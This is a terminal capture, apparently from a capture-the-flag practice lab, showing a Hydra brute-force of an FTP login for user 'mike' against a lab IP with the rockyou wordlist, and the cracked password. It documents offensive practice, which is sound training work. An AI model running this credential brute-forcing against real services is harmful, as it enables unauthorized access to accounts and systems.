 (kali㉿kali)-[~/thm]
$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.120.115 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-06 14:43:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.120.115:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.120.115 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.120.115 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.120.115 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.120.115 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.120.115   login: mike   password: password
[STATUS] attack finished for 10.10.120.115 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-06 14:43:23